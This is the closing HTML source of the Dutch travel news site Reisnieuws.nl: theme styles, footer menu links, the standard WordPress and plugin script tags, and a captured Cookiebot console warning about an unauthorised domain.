<style>.tdi_142{display:inline-block}.tdi_142 .tdb-logo-a,.tdi_142 h1{align-items:flex-start;justify-content:center}.tdi_142 .tdb-logo-svg-wrap{display:block}.tdi_142 .tdb-logo-img-wrap{display:none}.tdi_142 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_142 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_142 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_142 .tdb-logo-icon{top:0px;display:block}.tdi_142 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_142 .tdb-logo-img{max-width:220px}.tdi_142 .tdb-logo-text-title{font-size:42px!important;}.tdi_142 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_142_rand_style td-element-style"><style>
.tdi_142_rand_style{
background-color:#ee8037 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://reisnieuws.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Reisnieuws.nl</span><span class="tdb-logo-text-tagline">Het laatste nieuws & de leukste reistips</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_145 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>@media (max-width:767px){.tdi_145{margin-bottom:15px!important;text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_146 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_146 .tdm-social-item i.td-icon-linkedin,.tdi_146 .tdm-social-item i.td-icon-pinterest,.tdi_146 .tdm-social-item i.td-icon-blogger,.tdi_146 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_146 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_146 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_146 .tdm-social-item{background-color:#20c3cc}body .tdi_146 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#ea1717}.tdi_146 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_146"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/profile.php?id=100093276203908"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/reisnieuws/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Reisnieuwsnl"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}.tdi_148{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_149 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_149"  style=" z-index: 999;">
<style>.tdi_149{margin-right:-9px!important}@media(min-width:1141px){.tdi_149{display:inline-block!important}}@media (max-width:767px){.tdi_149{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_149{display:inline-block}.tdi_149 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_149 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_149 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_149 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_149 .tdb-horiz-menu>li.current-menu-item>a,.tdi_149 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_149 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_149 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_149 .tdb-horiz-menu>li:hover>a{color:#ee8037}.tdi_149 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ee8037}.tdi_149 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_149 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-horiz-menu>li>a{padding:0 4px}.tdi_149 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-links-container"><ul id="menu-links" class="tdb-horiz-menu"><li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://reisnieuws.nl/privacy-verklaring/"><div class="tdb-menu-item-text">Privacy verklaring</div></a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://reisnieuws.nl/over-ons/"><div class="tdb-menu-item-text">Over ons</div></a></li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://reisnieuws.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696dfc7ae89d2
    -->

    <script type="text/javascript" src="https://reisnieuws.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/reisnieuws.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://reisnieuws.nl/wp-admin/admin-ajax.php","search_nonce":"81e0604ed5","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js" id="wpaicg-markdown-script-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js" id="wpaicg-chat-recorder-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reisnieuws.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reisnieuws.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_63';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_63');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_149';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_content","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_post_share","style_general_related_post","style_general_column_title","style_general_socials","style_general_social3","style_general_mobile_horiz_menu"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1e2b64c7-a9e9-456e-8ed2-541c0c33b9f8/cc.js?renew=false&referer=reisnieuws.nl&dnt=false&init=false
body_size: 207
content:
if(console){var cookiedomainwarning='Error: The domain REISNIEUWS.NL is not authorized to show the cookie banner for domain group ID 1e2b64c7-a9e9-456e-8ed2-541c0c33b9f8. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};